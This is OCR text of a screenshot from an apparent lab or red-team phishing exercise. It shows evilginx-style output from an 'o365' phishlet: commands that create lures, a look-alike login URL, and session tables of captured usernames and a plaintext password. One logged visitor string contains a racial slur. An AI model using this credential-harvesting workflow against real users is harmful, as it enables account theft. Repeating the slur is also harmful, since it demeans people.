 PecesitoInc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
Azure Command-Line In...
03:32 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
id phishlet username password tokens remote ip time
1 o365 pecesitoama..... OpenOcean2021! none 107.143.95.177 2021-09-24 00:32
2 o365 orca@pecesito ... OpenOcean2021! none 107.143.95.177 2021-09-25 18:45
3 o365 none 192.153.57.182 2021-09-25 18:57
4 o365 orca@pecesito ... OpenOcean2021! none 107.143.95.177 2021-09-25 18:59
: lures create o365
[19:04:35] [inf] created lure with ID: 4
: lures get-url 4
https://login.pecesitolnc.com/BMWTSUAC
[19:06:02] [+++] [1] Username: [orca@pecesitoinc.com]
[19:06:02] [+++] [1] Password: [OpenOcean2021!]
[19:06:02] [+++] [1] Username: [orca@pecesitoinc.com]
[19:08:04] [imp] [2] [o365] new visitor has arrived: FUCK NIGGERS (192.153.57.182)
[19:08:04] [inf] [2] [o365] landing URL: https://login.pecesitolnc.com/BMWTSUAC
: sessions
id phishlet username password tokens remote ip time
1 o365 pecesitoama..... OpenOcean2021! none 107.143.95.177 2021-09-24 00:32
2 o365 orca@pecesito ... OpenOcean2021! none 107.143.95.177 2021-09-25 18:45
3 o365 none 192.153.57.182 2021-09-25 18:57
4 o365 orca@pecesito ... OpenOcean2021! none 107.143.95.177 2021-09-25 19:06
5 o365 none 192.153.57.182 2021-09-25 19:08
: